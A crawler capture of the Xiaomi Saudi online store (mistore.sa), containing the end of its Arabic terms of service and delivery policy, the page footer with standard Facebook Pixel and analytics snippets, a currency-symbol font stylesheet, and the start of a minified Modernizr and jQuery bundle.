text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">أنت مسؤول عن الحفاظ على سرية بيانات حسابك وكلمة المرور وتحديد من يصل إلى جهاز الكمبيوتر الخاص بك أو التطبيق الخاص بنا ، كما أنك توافق على قبول المسؤولية عن جميع الأنشطة التي تتم من خلال حسابك أو كلمة المرور الخاصة بكإذا كان عمرك أقل من 18 سنة، فلا يجوز لك استخدام خدمات إلا بإشراك أحد الوالدين أو ولي الأمر .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">نحتفظ بالحق في رفض تقديم الخدمة، أو إنهاء الحسابات، أو إزالة أو تعديل المحتوى، أو إلغاء الأوامر وفقا للتقدير الخاص .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">سياسة التوصيل :</span></span><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;"></span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">عندما يتم التوصيل سيطلب منك توقيعك إلكترونياً أو توقيعك على نسخة الفاتورة وهذا التوقيع يكون بمثابة تأكيد أنك إستلمت المنتجات كاملة كما هو مبين في الفاتورة .</span></p><p class="MsoNoSpacing" dir="RTL" style="margin: 0cm 0cm 0.0001pt; text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased;">إن لم تكن متواجد في العنوان المحدد سنقوم بتسليم الطلب لأى شخص متواجد بهذا العنوان وتوقيعه على الفاتورة إلكترونياً أوعلى نسخة الفاتوره ، وعند توقيع أى شخص من الموجودين فى العنوان على طلب التوصيل يعتبر أن العميل قد استلم الأغراض الموجوده بالفاتورةإذا تم الوصول الى العنوان المحدد من قبلك ولم نستطيع تسليم الطلب يرجى الإتصال بخدمة العملاء لتحديد موعد آخر لتوصيل الطلب. الشركة غير مسؤولة عن أيه طلب لم يتم توصيله خلال 30 يوم من تاريخ الطلب .</span></p><div><span lang="AR-SA" style="text-rendering: optimizelegibility; -webkit-font-smoothing: antialiased; font-family: Arial, sans-serif;"><br></span></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-395"><h3 class="title module-title">المنتجات</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones" >
<span class="links-text">عائلة مي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Redmi-Phones" >
<span class="links-text">عائلة ريدمي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/POCO-Phones" >
<span class="links-text">عائلة بوكو</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.mistore.sa/TV-and-Smart-Products" >
<span class="links-text">التلفزيون والأجهزة الذكية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=product/catalog" >
<span class="links-text">جميع المنتجات</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-396"><h3 class="title module-title">تعرف علينا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="#" >
<span class="links-text">فريقنا</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="#" >
<span class="links-text">الأسئلة الشائعة</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="#" >
<span class="links-text">من نحن</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">الشروط & الأحكام</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="#" >
<span class="links-text">عملية التسليم</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="#" >
<span class="links-text">COVID-19 خطوات الوقاية اللوجستية</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-397"><h3 class="title module-title">خدمات ما بعد البيع</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/privacy" >
<span class="links-text">سياسة الخصوصية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Return-and-exchange-policy" target="_blank">
<span class="links-text">سياسة الاستبدال والاسترجاع</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/Warranty-Terms" >
<span class="links-text">سياسة الضمان & الإصلاح</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">سياسة الشحن & الإلغاء</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-398"><h3 class="title module-title">تواصل معنا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-4">
<a href="/cdn-cgi/l/email-protection#254c4b434a65484c56514a57400b5644">
<span class="links-text"><span class="__cf_email__" data-cfemail="b1d8dfd7def1dcd8c2c5dec3d49fc2d0">[email&#160;protected]</span></span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a>
<span class="links-text">أوقات الخدمة من الساعة 10ص حتى 6م</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://wa.me/966501797719">
<span class="links-text">راسلنا عبر واتس اب</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="module module-info_blocks module-info_blocks-399"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image"><div class="info-block">
<img src="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/footer1-358x144h.webp 2x"  width="179" height="72" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-400"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">سجل تجاري رقم 1010065997</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">جميع الحقوق محفوظة © 2025 شاومي</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-406"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/mada-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/master-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/visa-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
<a  href="https://www.mistore.sa/index.php?route=information/information&amp;information_id=12" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/33-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-image">
<a  href="https://maroof.sa/258182" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-8 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/55555-100x100h.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-485 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text">
<a href="https://wa.me/966501797719/?text= مرحباً ," style="position: fixed;z-index:1000; bottom: 50px; right: 50px; font-size: xx-large; border-radius: 100%; color: #fff; width: 120px;" target="_blank" title="راسلنا عبر الواتس">
<img alt="" src="https://www.marvel.com.sa/whatsapp.png" style="width:50px"></a></div></div></div></div></div></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            function facebook_loadScript(url, callback) {
              var script = document.createElement("script");
              script.type = "text/javascript";
              if(script.readyState) {  // only required for IE <9
                script.onreadystatechange = function() {
                  if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    if (callback) {
                      callback();
                    }
                  }
                };
              } else {  //Others
                if (callback) {
                  script.onload = callback;
                }
              }

              script.src = url;
              document.getElementsByTagName("head")[0].appendChild(script);
            }
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

                // loading the css file
                var css = document.createElement("link");
                css.setAttribute("rel", "stylesheet");
                css.setAttribute("type", "text/css");
                css.setAttribute(
                  "href",
                  "catalog/view/theme/css/facebook/cookieconsent.min.css");
                document.getElementsByTagName("head")[0].appendChild(css);

                window.addEventListener("load", function(){
                  function setConsent() {
                    fbq(
                      'consent',
                      this.hasConsented() ? 'grant' : 'revoke'
                    );
                  }
                  window.cookieconsent.initialise({
                    palette: {
                      popup: {
                        background: '#237afc'
                      },
                      button: {
                        background: '#fff',
                        text: '#237afc'
                      }
                    },
                    cookie: {
                      name: fbq.consentCookieName
                    },
                    type: 'opt-out',
                    showLink: false,
                    content: {
                      allow: "Agree",
                      deny: "Opt Out",
                      header: "Our Site Uses Cookies",
                      message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                    },
                    layout: 'basic-header',
                    location: true,
                    revokable: true,
                    onInitialise: setConsent,
                    onStatusChange: setConsent,
                    onRevokeChoice: setConsent
                  }, function (popup) {
                    // If this isn't open, we know that we can use cookies.
                    if (!popup.getStatus() && !popup.options.enabled) {
                      popup.setStatus(cookieconsent.status.dismiss);
                    }
                  });
                });
              }
            })();
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
              n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
              n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
              t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
              document,'script','https://connect.facebook.net/en_US/fbevents.js');

              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                fbq.consentCookieName = 'fb_cookieconsent_status';

                (function() {
                  function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                  var consentValue = getCookie(fbq.consentCookieName);
                  fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                })();
              }

              // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
                facebook_loadScript(
                  pixel_script_filename,
                  function() {
                    var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                    _facebookAdsExtension.facebookPixel.init(
                      '1018827982268678',
                      {},
                      params);
                                      });
                          })();
          }
          window.isFacebookPixelAdded=1;</script> </footer></div> <script src="catalog/view/theme/journal3/assets/83ed0add5e347036c27d2320a056695b.js?v=14218c54" ></script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1018827982268678');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1018827982268678&ev=PageView&noscript=1"
/></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5TFKN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b069be35604554ad72953ac470626c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mistore.sa/catalog/view/theme/journal3/ms_sa_symbol/marvel_sar_currency_style.css
body_size: -132
content:
@font-face {
  font-family: "marvel-saudi-riyal-symbol";
  src: url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.eot?1erur8");
  src: url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.eot?1erur8#iefix")
      format("embedded-opentype"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.ttf?1erur8")
      format("truetype"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.woff?1erur8")
      format("woff"),
    url("https://marvel.com.sa/fonts/marvel-saudi-riyal-symbol.svg?1erur8#icomoon")
      format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: "marvel-saudi-riyal-symbol" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-inline: 3px !important;
}

.icon-saudi-riyal-symbol:before {
  content: "\e900";
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mistore.sa/catalog/view/theme/journal3/assets/9eedba61f33a3f99e2fd2d5d8de696d0.js?v=14218c54
body_size: 117598
content:

!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,l;for(var a in x)if(x.hasOwnProperty(a)){if(e=[],n=x[a],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],l=i.split("."),1===l.length?Modernizr[l[0]]=o:(!Modernizr[l[0]]||Modernizr[l[0]]instanceof Boolean||(Modernizr[l[0]]=new Boolean(Modernizr[l[0]])),Modernizr[l[0]][l[1]]=o),C.push((o?"":"no-")+l.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(_&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),_?w.className.baseVal=n:w.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):_?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function u(e,n){return function(){return e.apply(n,arguments)}}function f(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?u(o,t||n):o);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function d(){var e=n.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,a,u,f="modernizr",c=l("div"),p=d();if(parseInt(r,10))for(;r--;)a=l("div"),a.id=o?o[r]:f+(r+1),c.appendChild(a);return s=l("style"),s.type="text/css",s.id="s"+f,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=w.style.overflow,w.style.overflow="hidden",w.appendChild(p)),i=t(c,e),p.fake?(p.parentNode.removeChild(p),w.style.overflow=u,w.offsetHeight):c.parentNode.removeChild(c),!!i}function h(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==p(e,null,"position")})}return t}function v(e,n,o,s){function u(){c&&(delete E.style,delete E.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var f=h(e,o);if(!r(f,"undefined"))return f}for(var c,p,d,m,v,y=["modernizr","tspan","samp"];!E.style&&y.length;)c=!0,E.modElem=l(y.shift()),E.style=E.modElem.style;for(d=e.length,p=0;d>p;p++)if(m=e[p],v=E.style[m],i(m,"-")&&(m=a(m)),E.style[m]!==t){if(s||r(o,"undefined"))return u(),"pfx"==n?m:!0;try{E.style[m]=o}catch(g){}if(E.style[m]!=v)return u(),"pfx"==n?m:!0}return u(),!1}function y(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+z.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?v(l,n,o,s):(l=(e+" "+P.join(i+" ")+i).split(" "),f(l,n,t))}function g(e,n,r){return y(e,t,t,n,r)}var C=[],x=[],S={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){x.push({name:e,fn:n,options:t})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var w=n.documentElement,_="svg"===w.nodeName.toLowerCase(),b="Moz O ms Webkit",z=S._config.usePrefixes?b.split(" "):[];S._cssomPrefixes=z;var P=S._config.usePrefixes?b.toLowerCase().split(" "):[];S._domPrefixes=P;var T={elem:l("modernizr")};Modernizr._q.push(function(){delete T.elem});var E={style:T.elem.style};Modernizr._q.unshift(function(){delete E.style}),S.testAllProps=y,S.testAllProps=g,Modernizr.addTest("flexbox",g("flexBasis","1px",!0));var j=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=j;var N=S.testStyles=m;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var r=["@media (",j.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){t=9===e.offsetTop})}return t}),o(),s(C),delete S.addTest,delete S.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return 